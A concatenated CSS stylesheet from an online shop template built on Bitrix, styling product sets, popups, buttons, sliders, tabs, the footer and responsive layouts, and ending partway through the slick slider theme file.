.catalog_detail .set_block .item_info .item-title span, .bx_item_set_hor .bx_item_set_hor_item_info .item-title span{	line-height: 16px;}

.catalog_detail .bx_item_set_hor_container_big .popup_open{ float: right; clear: none; margin: -4px 0px 0px; }

.set_block .item-title a { font-size: 12px; }



.catalog_detail .bx_item_set_hor_container_big .total_wrapp .total_title{ font-size: 14px; display: inline-block; }

.set_block .item .total_wrapp .cost .price, .bx_kit_result_two .price, .bx_kit_result_one .price, .bx_kit_result_tre .price, .bx_kit_result_two .price *, 

.bx_kit_result_one .price *, .bx_kit_result_tre .price *{ font-size: 28px; line-height: 28px; font-weight: 600; display: inline-block; float: none; margin: 0px 0px 3px; }

.catalog_detail .bx_item_set_hor_container_big .total_wrapp .total_price{ vertical-align: bottom; }

.set_block .total_wrapp .buttons_wrapp{ margin: 20px 0px 0px; }

.catalog_detail .bx_item_set_hor_container_big .total_wrapp .total_buttons .buttons_wrapp .one_click { margin-left: 10px; }

.set_block .item .total_wrapp .price.discount, .set_block .item .total_wrapp .price.discount * { font-size: 16px; line-height: 18px; display: block; font-weight: 400; margin: 0px 0px 12px; }

.bx_item_set_hor .bx_item_set_hor_item a.remove { display: none; position: absolute; top: -10px; left: -10px; }

.bx_item_set_hor .bx_item_set_hor_item:hover a.remove { display: inline-block; }



/*popup set*/

div[id^="CatalogSetConstructor"]  .popup-window { border: 0; border-radius: 0px; -moz-border-radius: 0px; -webkit-border-radius: 0px; overflow: hidden; width: 1104px; }

.popup-window.popup-window-titlebar .popup-window-top-row .popup-window-left-column, 

.popup-window.popup-window-titlebar .popup-window-top-row .popup-window-center-column, 

.popup-window.popup-window-titlebar .popup-window-top-row .popup-window-right-column, 

.popup-window.popup-window-titlebar-light .popup-window-top-row .popup-window-left-column, 

.popup-window.popup-window-titlebar-light .popup-window-top-row .popup-window-center-column, 

.popup-window.popup-window-titlebar-light .popup-window-top-row .popup-window-right-column { border-top: 0; box-shadow: none; -moz-box-shadow: none; -o-box-shadow: none; -webkit-box-shadow: none; background: #fff; border-bottom: 2px solid; }



.popup-window-content{ margin: 0; }

.bx_modal_container{ padding: 25px 25px; }

.bx_modal_container  .bx_modal_body{ margin-top: 41px; }

.bx_modal_container .bx_modal_description{ display: inline-block; margin: 0px 0px 0px 24px; font-size: 12px; }

.bx_modal_container .bx_modal_small_title{ display: block; font-size: 17px; }

.bx_item_set_hor_container_big .bx_item_set_del, .bx_kit_item .bx_kit_item_del { display: none; height: 24px; width: 24px; top: -9px; left: -9px; position:absolute; border-radius: 25px; -moz-border-radius: 25px; -webkit-border-radius: 25px; cursor: pointer; }

.bx_item_set_hor_container_big .bx_item_set_del:after, .bx_kit_item .bx_kit_item_del:after{ content: "."; font-size: 0; display:block; width: 21px; height:21px; background: url(/bitrix/templates/our_shop/css/../images/close_icons.png) -30px 4px no-repeat; cursor: pointer; }

.popup-window-titlebar h2 { margin: 0px; padding: 34px 24px 33px; }

.bx_kit_two_section{ margin-top: 15px; }

.bx_kit_two_section .title{ margin: 25px 0 11px 10px; display: inline-block; }

.bx_kit_two_section .triangle, .bx_kit_two_section .triangle i{ width: 0; height: 0; display: inline-block; border-bottom: 5px solid #e6e6e6 !important; margin: 0 auto; }

.bx_kit_two_section .triangle{ margin: 0 auto; text-align: center; position: absolute; top: -16px; border-left: 10px solid transparent; border-right: 10px solid transparent; border-top: 9px solid transparent; border-bottom: 9px solid #e6e6e6 !important; }

.bx_kit_two_section .triangle i{ top: -4px; left: -9px; position: relative; border-left: 9px solid transparent; border-right: 9px solid transparent; border-top: 7px solid transparent; border-bottom: 7px solid #fafafa !important; }

.bx_kit_item_empty:hover { box-shadow: none; -moz-box-shadow: none; -o-box-shadow: none; -webkit-box-shadow: none; }

.bx_kit_item .bx_kit_item_add{ position:absolute; top:  -10px; right:-10px; display:block; width: 24px; height:24px; cursor:pointer; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; display:none; 	background: #ddd; }

.bx_kit_item_add:after{ content: "."; font-size: 0; display: block; width: 27px; height: 27px; background: url(/bitrix/templates/our_shop/css/../images/icons_wish.png) -178px -211px no-repeat; cursor: pointer; }



.bx_kit_two_section .slider_wrapp { position: relative; }

.bx_kit_two_section .slider_wrapp .flex-direction-nav  { position: absolute; top: -34px; right: 26px; font-size: 0px; }

.bx_kit_item_slider_arrow_left.disabled, .bx_kit_item_slider_arrow_right.disabled{ opacity: .5; }

.bx_modal_container.bx_kit{ padding-bottom: 30px; }

.bx_kit_one_section .bx_kit_item_discount{right:0; left: 0; z-index: 111; }

.bx_kit_two_section { position: relative; border-top: 1px solid #e5e5e5; margin: 15px -30px -30px; padding: 0px 6px 0 20px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; background: #f7f7f7; }

.bx_kit_item_empty{ background:#f7f7f7; border: 1px solid #e5e5e5; }

.bx_kit_two_section_ova{ position:relative; overflow: hidden; padding-top: 15px; padding-bottom: 30px; width: 100%; white-space:nowrap; }

.bx-touch .bx_kit_two_section_ova{ overflow-x:auto }

.bx_kit_two_item_slider{ position: relative; text-align: left; }

.bx_kit_item_slider{ position:relative; float:left; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; padding-left: 10px; }

.bx_kit_item_slider .bx_kit_item{ z-index:112; padding: 0px 0px 0px 0px; margin-right: 0px; background:#fff; }

.bx_kit_item_slider_drag { box-sizing:border-box; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; background-color: #fff; position: relative; z-index: 115; padding: 10px; background: #fafafa; border: 1px solid #e7e7e7; }

.bx_kit_item_slider_drag  .bx_kit_item_add{display: none !important; }

.bx_kit_item_slider_drag *, .bx_kit_item_slider_drag { height: auto !important; }

#basket_line .basket_hidden{ display: none; }

.header-cart-block .cart .delay_link { text-decoration: underline; }

.header-cart-block .cart .delay_link, .header-cart-block .cart .delay_link * { font-family: Ubuntu, Arial, Helvetica, sans-serif; font-size: 11px; }

.header-cart-block .cart .delay_link .icon { display: inline-block; height: 18px; 	width: 19px; background: url(/bitrix/templates/our_shop/css/../images/basket_icons.png) -56px -12px no-repeat; }

.header-cart-block .cart .delay_link:hover .icon { background-position: -56px -138px; }



#header .catalog_menu ul.menu > li, #header ul.menu.full.opened > li{ height: 40px; display:inline-block; vertical-align:top; background-color:#ffffff; }

#header ul.menu.adaptive { display: none; }

#header ul.menu.adaptive .menu_opener { border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }

body #header ul.menu.full.opened { margin-top: -3px; }

#header ul.menu.adaptive > li.menu_opener { width: 100%; }

header ul.menu.adaptive > li.menu_opener i { display: inline-block; height: 40px; width: 40px; float: right; background: url(/bitrix/templates/our_shop/css/../images/menu_opener.png) 1px -33px no-repeat; }

#header .catalog_menu ul.menu > li  > a { font-size: 13px; text-transform: uppercase; text-decoration: none; padding: 0 34px; display: inline-block; height: 53px; line-height: 52px; font-weight: 600; }

#header .catalog_menu ul.menu > li.last, #header .catalog_menu ul.menu > li.stretch, #header .catalog_menu ul.menu > li.last > a { border-right: 0 !important; }

#header .catalog_menu ul.menu > li.first, #header .catalog_menu ul.menu > li.first > a { border-left: 0 !important; }



.one_click_buy_result_success, .one_click_buy_result_fail { display: none; }

.search-page form { display: inline-block; margin-bottom: 20px; padding: 15px 20px 17px; }

.search-page form input[type="text"] { height: 30px; position: relative; zoom: 1; bottom: -1px; }

.basket_button.to-subscribe span, .basket_button.in-subscribe span, .basket_button.to-order span { background: none; padding-left: 6px; width: 92px; text-align: center; }

.catalog_detail .item_main_info .buttons_block .basket_button.to-subscribe span, .catalog_detail .item_main_info .buttons_block .basket_button.in-subscribe span { padding-left: 3px; width: 90px; text-align: center; }

.order-checkout label{display:inline-block;}

.order-checkout label.error{position: relative;top:inherit;right:inherit;width:100%;text-align:right;}

.order-checkout label img{pointer-events: none;}

.fancybox-lock .fancybox-overlay {overflow: auto;}



/*buttons*/

button.button, input.button, .button { cursor: pointer; font-size:10px; line-height: 16px; text-transform: uppercase; background: #ddd; color: #000; text-decoration: none; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; text-align:center; padding: 9px 13px 8px; display: inline-block; border: none; outline: none; position: relative; font-family: "Ubuntu",Arial,Helvetica,sans-serif; letter-spacing: 0.4px; width: auto; vertical-align: middle; }



.button:hover { color: #fff; }

.button.type_block { display: block; }

.button.transparent { color:#ddd; border:1px solid #ddd; background: none; padding-top: 8px; padding-bottom: 7px; }

.bx-firefox .button.transparent, .bx-ie .button.transparent { padding-top: 7px; padding-bottom: 8px; }

.button.icon { text-indent: -9999px; background: none; border: 0px; }

.button.wicon { padding: 10px 20px 9px 13px; }

.button.wicon i { display: inline-block; width: 11px; height: 15px; background: url('/bitrix/templates/our_shop/css/../images/icons_wish.png') -49px -4px no-repeat; vertical-align: middle; margin: 0px 8px 0px 0px; }

.button.noborder { background: none; border: 0px; }

.button.transparent:hover { background: none; color: inherit; }

.button.transparent.grey_br:not(.text):hover { color: #6d6d6d; }

.button.big { padding:10px 30px; }

.button.big_btn { padding: 10px 21px 9px 20px; }

.button.vbig_btn { padding-top: 11px; padding-bottom: 10px; width: auto; }

.bx-firefox .button.vbig_btn, .bx-ie .button.vbig_btn { padding-top: 9px; padding-bottom: 10px; }

.bx-firefox .button.vbig_btn.transparent, .bx-firefox .button.vbig_btn.transparent { padding-top: 9px; padding-bottom: 10px; }

.button.vbig_btn.wides { padding-left: 20px; padding-right: 20px; width: auto; }

.button.big_btn.transparent { padding-top: 9px; padding-bottom: 8px; }

.button.vbig_btn.transparent { padding-top: 10px; padding-bottom: 9px; }

.button.long.transparent.big_btn { padding-top: 10px; padding-bottom: 9px; }

.button.bold.big_btn { padding-bottom: 11px; }

.button.bold.big_btn.transparent { padding-top: 10px; padding-bottom: 9px; }

.button.big_btn.in-cart { padding-top: 10px; padding-bottom: 9px; }

.bx-firefox .button.big_btn, .bx-ie .button.big_btn { padding-bottom: 10px; }

.bx-firefox .button.big_btn.transparent, .bx-ie .button.big_btn.transparent { padding-bottom: 9px; }

.button.big_btn span, .button.bold { font-size: 13px; font-weight: 600; }

.button.medium { padding: 11px 13px 10px; }

.bx-firefox .button.medium, .bx-ie .button.medium { padding: 9px 13px 10px; }

.bx-ie  .button.medium {/* padding: 11px 13px 9px; */}

.button.wide { padding: 14px 20px 13px; }

.button.short { padding: 11px 20px 10px; }

.bx-firefox .button.short, .bx-ie.button.short { padding-top: 9px; }



.button.msmall { padding: 9px 13px 8px 13px; }

.button.msmall.transparent { padding: 8px 13px 7px 13px; }

.button.small { padding: 7px 13px 6px 13px; }

.bx-firefox  .button.small, .bx-ie  .button.small {padding: 6px 13px 7px;}

.button.small.transparent { padding-top: 6px; padding-bottom: 5px; }

.bx-firefox .button.small.transparent, .bx-ie .button.small.transparent {padding: 5px 13px 6px;}

.button.vsmall { padding: 5px 12px 6px 12px; }

.button.sbold { font-weight: 500; }

.button.wide.transparent { padding: 13px 20px 12px; }

.button.medium.transparent { padding: 10px 13px 9px; }

.bx-firefox .button.medium.transparent {padding: 8px 13px 9px;}

.bx-ie .button.medium.transparent{padding-bottom: 10px; padding-top: 10px;}

.bx-ie .button.medium{padding-top:10px; padding-bottom:11px; }

.button.transparent.white { color: #fff; border-color: #fff; }

.button.transparent.white:hover, .bx_filter  .button.white_bg:hover, .button.white_bg {  background: #fff; border-color: #fff; }

.button.transparent.white.video:hover:before { /*display: none;*/ }

.button.basket { float: left; }

.button.video::before { content: ""; background: url('/bitrix/templates/our_shop/css/../images/top_icons_flex.png') 0px 0px no-repeat; display: inline-block; width: 7px; height: 7px; margin: 0px 6px 0px 0px; }

.button.back_button, .button.grey { background: #b0c3cc; }

.button.grey_br.transparent, .button.grey_br.transparent:hover, .button.grey_br span { color: #6d6d6d; border-color: #e5e5e5; }

.button.back_button span { text-shadow: 0 1px 1px #69808c; -moz-text-shadow: 0 1px 1px #69808c; -o-text-shadow: 0 1px 1px #69808c; -webkit-text-shadow: 0 1px 1px #69808c; }

.button.fast_order { padding: 10px 20px 9px; }



/*flex arrow*/

.flex-direction-nav li:first-child, .flex-direction-nav li, .flex-direction-nav li:hover { border-bottom-width: 0px !important; }

ul.slider_navigation { right: 0px; position: absolute; top: 0px; z-index: 1; }

.bx-ie .specials_slider_wrapp ul.slider_navigation.top { top: 27px; }

ul.slider_navigation.top { top: 42px; }

.bx-ie ul.slider_navigation.top { top: 26px; }

ul.slider_navigation.top_big { top: 44px; }

ul.slider_navigation.compare { position: initial; }

ul.slider_navigation.compare li { position: absolute; z-index: 10; top: -14px; }

ul.slider_navigation.compare li:not(.disabled) { cursor: pointer; }

ul.slider_navigation.compare .flex-nav-prev { left: 0px; }

ul.slider_navigation.compare .flex-nav-next { right: 0px; }

/*.flex-direction-nav li, .flex-direction-nav li a, .flex-direction-nav li span { width: 29px; height: 29px; -webkit-border-radius: 15px; -moz-border-radius: 15px; border-radius: 15px; display: inline-block; }*/

.bx-ie .flex-direction-nav li, .bx-ie  .flex-direction-nav li a, .bx-ie  .flex-direction-nav li span { font-size: 0px; line-height: 0px; }

.flex-direction-nav li { border-bottom-width: 0px; }

body .flex-direction-nav li:first-child, body .flex-direction-nav li { /*background: none;*/ }

.flex-direction-nav li:first-child { margin-right: 5px; }
.item_main_info .flex-direction-nav li.flex-nav-next{
	position: absolute;
	top: 45%;
	right: 28%;
	z-index: 999;
}
.item_main_info .flex-direction-nav li.flex-nav-prev{
	position: absolute;
	top: 45%;
	left: 28%;
	z-index: 999;
}
@media(max-width: 1360px){
	.item_main_info .flex-direction-nav li.flex-nav-next{
		right: 25%;
	}
	.item_main_info .flex-direction-nav li.flex-nav-prev{
		left: 25%;
	}
}
.news_slider_wrapp{
	margin-top: 100px
}
.news_slider_wrapp ul li:before{
	display: none;
}
.news_slider_wrapp ul li{
	margin-right: 5px;
	margin-left: 5px;
}
.flex-direction-nav li.flex-nav-next a{ background: url(/upload/next.svg) no-repeat center / contain; width: 35px; height: 35px;}
.flex-direction-nav li.flex-nav-next:hover a{ background: url(/upload/next2.svg) no-repeat center / contain;}
.flex-direction-nav li.flex-nav-prev a{ background: url(/upload/prev.svg) no-repeat center / contain; width: 35px; height: 35px;}
.flex-direction-nav li.flex-nav-prev:hover a{ background: url(/upload/prev2.svg) no-repeat center / contain; }
.flex-direction-nav li:not(.disabled) span { cursor: pointer; }

.module-pagination .flex-direction-nav li.flex-nav-next a{
	background: url(/upload/arrow_r.svg) no-repeat center / contain; -webkit-background-size: 48%;
	     -o-background-size: 48%;
	        background-size: 48%;
}
.module-pagination .flex-direction-nav li.flex-nav-next:hover a{
	background: url(/upload/arrow_r2.svg) no-repeat center / contain; webkit-background-size: 48%;
	     -o-background-size: 48%;
	        background-size: 48%;
}
.module-pagination .flex-direction-nav li.flex-nav-prev a{
	background: url(/upload/arrow_l.svg) no-repeat center / contain; webkit-background-size: 48%;
	     -o-background-size: 48%;
	        background-size: 48%;
}
.module-pagination .flex-direction-nav li.flex-nav-prev:hover a{
	background: url(/upload/arrow_l2.svg) no-repeat center / contain; wwebkit-background-size: 48%;
	     -o-background-size: 48%;
	        background-size: 48%;}


.flex-direction-nav .flex-disabled { display: none; }



.absolute .flex-direction-nav > li { position: absolute; top: 1px; }

.absolute .flex-direction-nav li.flex-nav-prev { left: -30px; }

.absolute .flex-direction-nav li.flex-nav-next { right: -30px; }



/*stickers*/

.stickers { position: absolute; top: -7px; left: -7px; z-index: 2; }

.stickers [class*="sticker_"] { display: block; height: 45px; width: 45px; background: url(/bitrix/templates/our_shop/css/../images/icons_goods.png) -1px -0px no-repeat; margin: -3px 0px 0px; }

.stickers .sticker_new{ background-position: -1px -0px; }

.stickers .sticker_recommend { background-position: -1px -184px; }

.stickers .sticker_stock { background-position: -1px -46px; }

.stickers .sticker_hit { background-position: -1px -92px; }

.stickers [class*="sticker_"]:first-child { margin-top: 0; }



/*countdown*/

.view_sale_block { margin: 10px 0px 0px; white-space: nowrap; }

.view_sale_block > div { display: inline-block; vertical-align: top; font-size: 0px; }

.view_sale_block .title{ font-size: 10px; line-height: 15px; color: #666; margin: 0px 0px 5px; }

.view_sale_block .values { margin: 0px 0px 5px; line-height: 15px; font-size: 0px; }

.view_sale_block .values .item{ background: #eeeeee; border-radius: 2px; display: inline-block; vertical-align: top; font-weight: 600; font-size: 18px; width: 40px; height: 36px; padding: 8px 0px 0px; text-align: center; position: relative; margin: 0px 2px 0px 0px; }

.view_sale_block .values .item:last-child { margin: 0px; }

.view_sale_block .values .item:before, .view_sale_block .values .item:after { content: ""; background: #fff; width: 6px; height: 6px; display: block; position: absolute; right: -4px; border-radius: 6px; z-index: 10; }

.view_sale_block .values .item:last-child:before, .view_sale_block .values .item:last-child:after { display: none; }

.view_sale_block .values .item:before { top: 12px; }

.view_sale_block .values .item:after { bottom: 12px; }

.view_sale_block .values .item .text{ opacity: 0.6; font-weight: 400; font-size: 10px; }

.view_sale_block .count_d_block { margin: 0px 4px 0px 0px; }

.view_sale_block .quantity_block .values .item { background: #4f4f4f; color: #fff; }

.view_sale_block .countdown { width: 124px; height: 44px; display: block; overflow: hidden; }

.view_sale_block .values .item:nth-child(3):before, .view_sale_block .values .item:nth-child(3):after { display: none; }



/*tabs*/

.tabs-head { margin: 0; padding: 0; position: relative; font-size: 0; overflow: hidden; list-style-type: none; }

.tabs-head  li:before, .tabs_section .tabs-head  li:before { display: none; }

.tabs_section .tabs-head { margin: 0px; }

.tabs-head  li { display: inline-block; cursor: pointer; background: none; vertical-align: top; font-size: 14px; color: #333; opacity: 1; font-weight: 600; margin: 0; margin-right: 10px; padding: 11px 18px 14px 18px; margin-bottom: -1px; border: 1px solid rgba(0, 0, 0, 0); border-color: #e5e5e5; background: #f7f7f7; position: relative; }

.tabs_section .tabs-head  li { margin: 0px 10px -1px 0px; }


.tabs_section .tabs-body > li { width: 100%; padding: 34px 0 20px; }

.tabs-head  li.current { background: #fff; z-index: 1; }

.tabs-head  li  span { line-height: 18px; display: inline-block; color: #6d6d6d; font-weight: 600; }


.tabs-body > li.current > div:last-of-type{margin-bottom:0;}

.cols__i.products {

    width: 24.5%;

    padding-right: 20px;

    position: relative;

	display: inline-block;

	box-sizing: border-box;

}
.top-h-row.mozilla-top-h-row::after{
	display: none;
}
.footer_copyright {

  /*  background-color: #441e00;*/
  background: linear-gradient(180deg, #742A19 0%, #8C3C2A 216.67%), #9B320D;

    font-family: Open Sans;
	font-style: normal;
	font-weight: 400;
	font-size: 18px;
	line-height: 112%;

	color: #FFFFFF;

    padding: 24px 0 26px;

    width: 100%;

    

}

.footer_copyright .container {

    width: 975px;

    margin: 0 auto;

}



.cols__i.products h4 {font-size: 14px;}





.footer_copyright .alleft {

    float: left;

    width: 50%;

}

.footer_copyright .alright {

    float: right;

    width: 50%;

    text-align: right;

}

.footer_copyright .alright a {

    color: #fff;

    text-decoration: none;

}
#content .right_block  .product-img__ctrl {
	text-align: center;
}
#content .right_block .product-img__ctrl span, #content .product-img__ctrl span {
    bottom: 0;
    left: 0;
    right: 0;
	background: #f8f8f8;
	border-radius: 5px;
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 16px;
	line-height: 22px;
	padding: 10px 15px;
	display: inline-block;
	margin: 0 auto;
	margin-top: 10px;
  margin-bottom: 10px;
  
	color: #553929;


}
/*#content .n2 .product-img__ctrl span{
  background: #bc915c;
  color: #fff
}
#content .n3 .product-img__ctrl span{
  background: #bd7b41;
  color: #fff

}
#content .n .product-img__ctrl span{
  background: #a35b2a;
  color: #fff
}
#content .n6 .product-img__ctrl span{
  background: #6e3e28;
  color: #fff
}
#content .n7 .product-img__ctrl span{
  background: #d9c5a8;
  color: #242424
}*/
.products-list__item.n2 .product-img__ctrl {
    background: #bc915c;
}
.products-list__item.n3 .product-img__ctrl {
    background: #bd7b41;
}
.products-list__item.n .product-img__ctrl {
    background: #a35b2a;
}
.products-list__item.n6 .product-img__ctrl {
    background:  #6e3e28;
}
.products-list__item.n7 .product-img__ctrl {
    background:  #d9c5a8;
}
#content .sale .product-img__ctrl{
	text-align: left;
	margin-bottom: 30px;
}
#content .sale .product-img__ctrl span{
	margin-left: 15px;
}
.product-img__ctrl SPAN {

    color: white;

}
#content .sale .discount, #content .sale .price{
	text-align: right;
}

#content .sale .discount b{
		font-family: Open Sans;
	font-style: normal;
	font-weight: bold;
	font-size: 22px;
	line-height: 30px;
	background: #F8E223;
	border-radius: 5px 0px 0px 0px;
	display: flex;
	align-items: center;
	padding: 8px 10px;
	color: #742A19;
	display: inline-block;
	margin-top: 30px;
}

#content .sale .price b{
	font-family: Open Sans;
	font-style: normal;
	font-weight: bold;
	font-size: 24px;
	line-height: 33px;
	display: flex;
	align-items: center;
	color: #FFFFFF;
	padding: 8px 10px;
	background: #F51C1C;
	border-radius: 5px 0px 0px 0px;
	display: inline-block;

}
.product-img__ctrl.ds{

	position: absolute;
	right: 0px;
	top: -205px;

	height: auto;
	background: #FFFFFF;
	border-radius: 5px;
    padding: 10px 15px;
    

}
.new_product .product-img__ctrl.ds{
  top: -300px
}
#content  .new_product .product-img__ctrl.ds span{
  margin-bottom: 0px;
}
.share_wrapp{
	position: absolute;
	right: 0px;
	top: -155px
}

 #content .product-img__ctrl.ds span{
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 16px;
	line-height: 22px;
	padding: 0px;
	background: transparent;
	color: #242424;
	margin-top: 0px;
}



.filter_nofoto{

    margin-top: 20px;

}

.filter_nofoto label{

    display: inline-block;

}    



#file_dialog input[type="text"], 

#file_dialog input[type="password"], 

#file_dialog input[type="email"], 

#file_dialog select, #file_dialog textarea {padding: 1px 13px 1px;}
.bx-nav-list-1-lvl{
	width: 100%;
	 max-width: 1530px;
    margin: 0 auto;
    display: flex;
    flex-wrap: wrap;
    -webkit-justify-content: center;
    justify-content: center;
}
@media(max-width: 1024px){
	.item_main_info .flex-direction-nav li.flex-nav-next{
		right: 15%;
	}
	.item_main_info .flex-direction-nav li.flex-nav-prev{
		left: 15%;
	}
	.products-list__item, .products-list__item:nth-child(5n){
		width: 23%;
    margin-right: 10px;
	}
	.two_block_box{
		-webkit-flex-direction: column;
		    -ms-flex-direction: column;
		        flex-direction: column;
	}
	.photo_tort{
		min-width: 100%;
		padding-bottom: 25px;
	}
	.small_slider{
		min-width: 100%;
		margin-top: 20px;
	}
}
@media(max-width: 768px){

	.item_main_info .flex-direction-nav li.flex-nav-next{
		right: 5%;
	}
	.item_main_info .flex-direction-nav li.flex-nav-prev{
		left: 5%;
	}
	.products-list__item, .products-list__item:nth-child(5n){
		width: 31.5%;
	}
}
@media(max-width: 767px){
	.bx-top-nav-container{
		display: block;
	}
}
@media(max-width:650px){
  body .lang-block{
    float: right;
    margin-right: 14%;
    width: 40%;
    display: flex;
    padding-right: 15px;
    -webkit-justify-content: space-between;
            justify-content: space-between;
    -webkit-align-items: center;
            align-items: center;
  }
  /*#mob_lang,*/ .lang-block .ik_select{
    display: block !important;
    padding-left: 5px;
    padding-right: 5px;
    max-width: 50px;
    position: relative;
    z-index: 99
  }
  .lang-block .ik_select .trigger{
    display: none;
  }
  body .lang-block .ik_select .ik_select_link_text{
    display: block;
    font-size: 18px;
    line-height: 21px;
    color: #242424;
    height: auto;
    margin-top: 10px;
    margin-bottom: 10px;
  }
  body .lang-block .ik_select .ik_select_link_text:after{
    height: 10px;
    width: 10px;
    margin-left: 8px;
    display: inline-block;
    content: "";
    background: url(/upload/arrow_down_b.svg) no-repeat center / contain;
  }
  body .lang-block .ik_select .ik_select_link.common_select-link{
    margin-bottom: 0px;
    padding: 0px;
    background: transparent;
    border: none;
    height: auto;
  }  .header__lang{
    display: none;
  }
  body .ik_select_list_inner ul{
    list-style-type: none;
    background: #FFF;
  }

  body .ik_select_list_inner ul li:before{
    display: none;
  }
  .product-img{
    min-width: 130px;
    min-height: auto;
  }
	.main_page .loader img{
		max-width: 250px;
	}
	.news_slider_wrapp{
		margin-top: 50px
	}
	#content .mb-likes{
		min-height: 80px
	}
	.mb-likes .forecast-share{
		float: none;
		width: 100%;
		text-align: left;
		margin-top: 15px;
	}
	.item_main_info .flex-direction-nav li.flex-nav-next{
		top: 50%;
	}
	.item_main_info .flex-direction-nav li.flex-nav-prev{
		top: 50%;
	}
	.photo_tort h3{
		font-size: 30px;
		padding-left: 10px;
		padding-right: 10px;
	}
	.photo_steps{
		-webkit-flex-direction: column;
		    -ms-flex-direction: column;
		        flex-direction: column;
	 -webkit-justify-content: space-around;
	         justify-content: space-around;
	    -webkit-align-items: center;
	            align-items: center;
	}
	.photo_steps div{
		margin-bottom: 20px;
	}
}


.catalog_section_list .section_item li.name {text-align: center;}

.section_info .name {margin-top: 21px; margin-bottom: 12px;}

.catalog_section_list .section_item_inner .desc {display: none;}

.catalog_section_list .section_item:hover {box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.25); cursor: pointer;}

.right-info .prod_detail {width: 100%;}

.catalog_detail .img_wrapper {
    width: 40%;
    border: 1px solid #EBEBEB;
	float: left;
} 


.right-info {width: 60%; float: left;}

body * {box-sizing: border-box;}

.catalog_detail .prod_detail {width: 100%;}

.catalog_detail	.right-info .product-table__title {margin-bottom: 10px;}

.catalog_detail .prod_detail {margin-bottom: 30px;}

.catalog_detail .tabs_content .product-table__title {margin-bottom: 15px; }

.right-info .ttl {font-weight: 600; font-size: 38px; line-height: 1.36; color: #742A19; margin-bottom: 40px; letter-spacing: -0.5px;}

.wrapper_inner .container .breadcrumbs a span, .wrapper_inner .container .breadcrumbs span {font-size: 18px;}


#content .product-img__ctrl.ds span {margin-bottom: 0;}

.detailback {
    display: inline-block;
    border: 1px solid #ebecec;
    border-radius: 2px;
    position: relative;
    color: #242424;
	border-radius: 5px;
} 

.detailback span {
    display: inline-block;
    vertical-align: middle;
    padding: 15px 20px 16px 67px;
	font-size: 16px;
	line-height: 1;
}

.detailback i {
    position: absolute;
    width: 47px;
    font-size: 20px;
    font-weight: 700;
    left: 0px;
    top: 0;
    text-align: center;
	height: 46px;
	line-height: 46px;
	background: linear-gradient(0deg, #F8F8F8, #F8F8F8), linear-gradient(314.41deg, #F1F1F1 13.75%, #F7F7F7 86.01%);
}


.detailback .fa-angle-left {border-right: 1px solid #E5E5E5;}

.VIEWED_slides.slick-initialized .slick-slide {height: auto !important;}

.VIEWED_slides.slick-initialized .slick-slide .item_info {margin-bottom: 5px;}

@media (max-width: 1500px) {
	body .top-h-row ul.menu:not(.opened) > li > a span {
		font-size: 14px;
	}
	.lang-block .online_shop {    padding: 0px 18px;}
	.header_social {    margin-right: 18px; padding-left: 18px;}
	.lang-block .header__eye {    margin-right: 18px; padding: 0px 18px;}
   
}

@media (max-width: 1400px) {
	body .top-h-row ul.menu:not(.opened) > li > a span {
		font-size: 13px;
	} 
}

@media (max-width: 1330px) {
	body .content_menu {margin-left: 130px;}
	body .header__logo {max-width: 130px;}
	body .header__eye a img {min-width: 28px;}

}


@media (max-width: 1290px) {
	body .header__logo {
		max-width: 100px;
	}
	
	body .content_menu {margin-left: 100px;}

}


.alert.cookie .close.button {
border: 1px solid rgba(150, 43, 65, 1) !important;
background: #FFF6E5 !important;
color: rgba(150, 43, 65, 1) !important;
}
.alert.cookie .close.button:hover {
border: 1px solid rgba(150, 43, 65, 1) !important;
background: #FFF6E5 !important;
color: black !important;
}

/* End */


/* Start:/bitrix/templates/our_shop/ajax/ajax.css?1696963519326*/
iframe.waitwindowlocal 
{
	position:absolute; 
	border:0px; 
	z-index:9999;
	
}
div.waitwindowlocal 
{
	position:absolute; 
	width:25px; 
	height: 25px; 
	padding:0px; 
	z-index:10000; 
	display: none;
}
div.waitwindowlocalshadow
 {
	position:absolute; 
	background: rgba(255,255,255, .6); 
	z-index: 2;
}
/* End */


/* Start:/bitrix/templates/our_shop/slick/slick.css?16969635611786*/
/* Slider */
.slick-slider {
  position: relative;
  display: block;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0;
  padding-left: 1px;
  padding-right: 4px;
}
.slides .slick-list{
  padding-left: 1px;
  padding-right: 4px;
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}
.slick-list:focus {
  outline: none;
}

.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.slick-track:before, .slick-track:after {
  content: "";
  display: table;
}

.slick-track:after {
  clear: both;
}

.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none;
}

[dir="rtl"] .slick-slide {
  float: right;
}

.slick-slide img {
  display: block;
}

.slick-slide.slick-loading img {
  display: none;
}

.slick-slide.dragging img {
  pointer-events: none;
}

.slick-initialized .slick-slide {
  display: block;
}

.slick-loading .slick-slide {
  visibility: hidden;
}

.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
  display: none;
}
/*# sourceMappingURL=slick.css.map */
/* End */


/* Start:/bitrix/templates/our_shop/slick/slick-theme.css?16969635612977*/
@charset "UTF-8";
/* Slider */
.slick-loading .slick-list {
